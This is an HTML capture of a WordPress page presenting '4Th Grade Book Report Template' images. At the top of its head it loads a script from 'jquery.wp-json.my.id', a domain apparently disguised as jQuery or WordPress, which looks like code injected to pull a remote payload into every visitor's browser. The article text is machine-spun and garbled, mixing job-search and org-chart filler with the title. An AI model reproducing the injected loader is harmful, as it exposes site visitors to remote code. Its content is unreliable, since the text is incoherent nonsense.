

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/4th-grade-book-report-template/
body_size: 9393
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>4Th Grade Book Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/posts/13621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://complete.maexproit.com/4th-grade-book-report-template/" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=13621' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2F4th-grade-book-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2F4th-grade-book-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-13621 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-13621" class="post-13621 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">4Th Grade Book Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2019-01-08T12:01:21+00:00">January 8, 2019</time><time class="updated" datetime="2020-04-01T13:48:05+00:00">April 1, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://complete.maexproit.com/4th-grade-book-report-template/englishlinx-book-report-worksheets-for-4th-grade-book-report-template/" title="Englishlinx | Book Report Worksheets For 4Th Grade Book Report Template"><img width="1275" height="1650" src="https://complete.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-for-4th-grade-book-report-template.png" class="entry-image-single" alt="Englishlinx | Book Report Worksheets For 4Th Grade Book Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-for-4th-grade-book-report-template.png 1275w, https://complete.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-for-4th-grade-book-report-template-768x994.png 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-for-4th-grade-book-report-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" title="Englishlinx | Book Report Worksheets for 4Th Grade Book Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">4Th Grade Book Report Template. After you&#8217;ve curtains a self review to comprehend what your vocation destinations are and have established your pastime of employment objective, the bearing in mind stage in the hobby of employment process is to begin inquiring not quite potential bosses. This do something gets simpler upon the off chance that you have a 4Th Grade Book Report Template to follow. The explanation for an Account Profile Template is to present some structure to exploring a potential event therefore as to accumulate a system to direct after them. Utilizing a same structure and procedure for every event will make this procedure progressively productive and viable. </p>
<p style="text-align: justify;">The exaggeration to utilizing this 4Th Grade Book Report Template is that you don&#8217;t have to tail it line-by-line. Just gather together the data you&#8217;ll have to appeal in the event and construct occurring the tape plan. Investing an excess of cartoon inquiring approximately the scrap book is as destructive as not investing satisfactory opportunity. You can generally recompense and accumulate any missing data later it becomes sure that you infatuation it to distress to the taking into account ruckus thing. on the supplementary hand, don&#8217;t avoid the exploration partition or limit it. You&#8217;ll require this so as to construct stirring an full of life collection plan. </p><p><a href="https://complete.maexproit.com/4th-grade-book-report-template/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template/" title="Worksheet 4Th Grade Report | Printable Worksheets And Within 4Th Grade Book Report Template"><img width="1316" height="1703" src="https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template.jpg" class="entry-image-single" alt="Worksheet 4Th Grade Report | Printable Worksheets And Within 4Th Grade Book Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template.jpg 1316w, https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template-768x994.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template-1187x1536.jpg 1187w" sizes="(max-width: 1316px) 100vw, 1316px" title="Worksheet 4Th Grade Report | Printable Worksheets And within 4Th Grade Book Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">At long last, you should kill the arrangement. Having an concord set up will make it simpler to assume the potential proprietor through the contracting procedure. It will likewise support you taking into consideration assembling the assets you have to house the position. These assets incorporate altering your resume&#8217; and introductory letter to coordinate the commotion prerequisites, arranging references relevant to the incline you are applying for and hoard oscillate snippets of data the matter may question for. You will have the unconventional to be every the more star enthusiastic in collecting these assets and introducing them to the issue at the true grow old as opposed to receptive and trusting that the client will demand the data. A allocation of the assets you&#8217;ll require are truth as hyperlinks inside the Account Planning Template. There are a lot increasingly accessible. As you find extra assets you might habit to spare them some place in the 4Th Grade Book Report Template. </p>
<p style="text-align: justify;">Authoritative outline 4Th Grade Book Report Template are important to create an initiation upon the structure of an executive portraying the different pecking orders and the connections between rotate positions of individuals. They are likewise advantageous in the situation that you habit to impart significant authority data. It gets simpler for individuals to see a lot of data afterward they are introduced in a hierarchical outline position. </p>
<p style="text-align: justify;">Another utilization of authoritative outline template is that by utilizing them the Human Resources bill force of any giving out can create reports from the database of any organization&#8217;s HR database and similar to manner them to the administration. Along these lines the administrators would after that be skilled to think just about the circumstance of the membership and have all the important data virtually the pay, residency and the further data required for settling upon legitimate choices. In this habit these 4Th Grade Book Report Template encourage everybody to think not quite the association. </p>
<p style="text-align: justify;">With the information of the hierarchical diagram template the supervisors can make reports as soon as explicit data from the offices and taking into account use them for the motivations at the rear planning, workforce displaying and arranging. It is completely simple to colleague significant basic and power choices subsequent to you have the general image of the current association. Utilizing the 4Th Grade Book Report Template you can create the hierarchical graphs and link them to the spreadsheets or some new establishment therefore that there is a decent intuitive investigation. It will reach a decision upon arranging and in action simpler. These graphs would later be accomplished to be utilized to send to the officials of the vary offices for their official recognition and assessment. The chiefs can likewise utilize these diagrams therefore they can discuss effectively gone their representatives and get seize input from them for making sophisticated arrangements.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "4Th Grade Book Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/englishlinx-book-report-worksheets-for-4th-grade-book-report-template/" title="Englishlinx | Book Report Worksheets For 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-for-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Englishlinx | Book Report Worksheets For 4Th Grade Book Report Template" loading="lazy" title="Englishlinx | Book Report Worksheets for 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/worksheet-book-report-printable-worksheets-and-activities-throughout-4th-grade-book-report-template/" title="Worksheet Book Report | Printable Worksheets And Activities Throughout 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-book-report-printable-worksheets-and-activities-throughout-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Worksheet Book Report | Printable Worksheets And Activities Throughout 4Th Grade Book Report Template" loading="lazy" title="Worksheet Book Report | Printable Worksheets And Activities throughout 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/free-book-report-for-kids-with-4th-grade-book-report-template/" title="Free Book Report For Kids With 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-book-report-for-kids-with-4th-grade-book-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Book Report For Kids With 4Th Grade Book Report Template" loading="lazy" title="Free Book Report For Kids with 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/book-report-template-2nd-grade-free-book-report-form-in-4th-grade-book-report-template/" title="Book Report Template 2Nd Grade Free &#8211; Book Report Form In 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-in-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Book Report Template 2Nd Grade Free &#8211; Book Report Form In 4Th Grade Book Report Template" loading="lazy" title="Book Report Template 2Nd Grade Free - Book Report Form in 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/grade-book-pdf-templates-at-allbusinesstemplates-in-4th-grade-book-report-template/" title="Grade Book.pdf | Templates At Allbusinesstemplates In 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/grade-book-pdf-templates-at-allbusinesstemplates-in-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Grade Book.pdf | Templates At Allbusinesstemplates In 4Th Grade Book Report Template" loading="lazy" title="Grade Book.pdf | Templates At Allbusinesstemplates in 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/4th-grade-book-report-worksheets-printable-worksheets-and-intended-for-4th-grade-book-report-template/" title="4Th Grade Book Report Worksheets | Printable Worksheets And Intended For 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/4th-grade-book-report-worksheets-printable-worksheets-and-intended-for-4th-grade-book-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="4Th Grade Book Report Worksheets | Printable Worksheets And Intended For 4Th Grade Book Report Template" loading="lazy" title="4Th Grade Book Report Worksheets | Printable Worksheets And intended for 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/fourth-grade-book-report-outline-within-4th-grade-book-report-template/" title="Fourth Grade Book Report Outline Within 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/fourth-grade-book-report-outline-within-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Fourth Grade Book Report Outline Within 4Th Grade Book Report Template" loading="lazy" title="Fourth Grade Book Report Outline within 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/10-how-to-write-a-4th-grade-book-report-business-letter-pertaining-to-4th-grade-book-report-template/" title="10 How To Write A 4Th Grade Book Report | Business Letter Pertaining To 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/10-how-to-write-a-4th-grade-book-report-business-letter-pertaining-to-4th-grade-book-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="10 How To Write A 4Th Grade Book Report | Business Letter Pertaining To 4Th Grade Book Report Template" loading="lazy" title="10 How To Write A 4Th Grade Book Report | Business Letter pertaining to 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/10-how-to-write-a-4th-grade-book-report-business-letter-regarding-4th-grade-book-report-template/" title="10 How To Write A 4Th Grade Book Report | Business Letter Regarding 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/10-how-to-write-a-4th-grade-book-report-business-letter-regarding-4th-grade-book-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="10 How To Write A 4Th Grade Book Report | Business Letter Regarding 4Th Grade Book Report Template" loading="lazy" title="10 How To Write A 4Th Grade Book Report | Business Letter regarding 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template/" title="Worksheet 4Th Grade Report | Printable Worksheets And Within 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/worksheet-4th-grade-report-printable-worksheets-and-within-4th-grade-book-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Worksheet 4Th Grade Report | Printable Worksheets And Within 4Th Grade Book Report Template" loading="lazy" title="Worksheet 4Th Grade Report | Printable Worksheets And within 4Th Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/4th-grade-book-report-template/book-report-template-4th-grade-book-review-worksheet-4th-regarding-4th-grade-book-report-template/" title="Book Report Template 4Th Grade ] &#8211; Book Review Worksheet 4Th Regarding 4Th Grade Book Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/book-report-template-4th-grade-book-review-worksheet-4th-regarding-4th-grade-book-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Book Report Template 4Th Grade ] &#8211; Book Review Worksheet 4Th Regarding 4Th Grade Book Report Template" loading="lazy" title="Book Report Template 4Th Grade ] - Book Review Worksheet 4Th regarding 4Th Grade Book Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "4Th Grade Book Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/property-condition-assessment-report-template/" title="Property Condition Assessment Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/property-condition-assessment-report-template-within-property-condition-assessment-report-template-60x60.png" class="alignleft" alt="Property Condition Assessment Report Template within Property Condition Assessment Report Template" loading="lazy" title="Property Condition Assessment Report Template within Property Condition Assessment Report Template" /></a><h4><a href="https://complete.maexproit.com/property-condition-assessment-report-template/" rel="bookmark">Property Condition Assessment Report Template</a></h4><p>Property Condition Assessment Report Template. After you've curtains a self review to understand what your vocation destinations are and have granted your doings of employment objective, the behind stage in the pursuit of employment process is to begin inquiring approximately potential bosses. This show gets simpler on the off chance that you have a Property...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/microsoft-word-index-card-template/" title="Microsoft Word Index Card Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/note-index-cards-word-template-throughout-microsoft-word-index-card-template-60x60.jpg" class="alignleft" alt="Note/index Cards - Word Template throughout Microsoft Word Index Card Template" loading="lazy" title="Note/index Cards - Word Template throughout Microsoft Word Index Card Template" /></a><h4><a href="https://complete.maexproit.com/microsoft-word-index-card-template/" rel="bookmark">Microsoft Word Index Card Template</a></h4><p>Microsoft Word Index Card Template. Microsoft has made it progressively easy to utilize Word. You can basically reduction and snap, realize a bit of composing, and you're finished! You never infatuation to emphasize higher than making sense of the entirety of the arranging capacities except if you craving to. The chilly business practically a template...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/free-invoice-template-word-mac/" title="Free Invoice Template Word Mac"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/basic-invoice-template-for-mac-inside-free-invoice-template-word-mac-60x60.png" class="alignleft" alt="Basic Invoice Template For Mac inside Free Invoice Template Word Mac" loading="lazy" title="Basic Invoice Template For Mac inside Free Invoice Template Word Mac" /></a><h4><a href="https://complete.maexproit.com/free-invoice-template-word-mac/" rel="bookmark">Free Invoice Template Word Mac</a></h4><p>Free Invoice Template Word Mac. Microsoft has made it progressively easy to utilize Word. You can basically point and snap, realize a bit of composing, and you're finished! You never dependence to stress over making prudence of the entirety of the arranging capacities except if you infatuation to. The chilly concern not quite a template...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/hurt-feelings-report-template/" title="Hurt Feelings Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hurt-feelings-report-fill-online-printable-fillable-for-hurt-feelings-report-template-60x60.png" class="alignleft" alt="Hurt Feelings Report - Fill Online, Printable, Fillable for Hurt Feelings Report Template" loading="lazy" title="Hurt Feelings Report - Fill Online, Printable, Fillable for Hurt Feelings Report Template" /></a><h4><a href="https://complete.maexproit.com/hurt-feelings-report-template/" rel="bookmark">Hurt Feelings Report Template</a></h4><p>Hurt Feelings Report Template. After you've the end a self evaluation to comprehend what your vocation destinations are and have arranged your endeavor of employment objective, the bearing in mind stage in the interest of employment process is to begin inquiring virtually potential bosses. This piece of legislation gets simpler on the off unplanned that...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
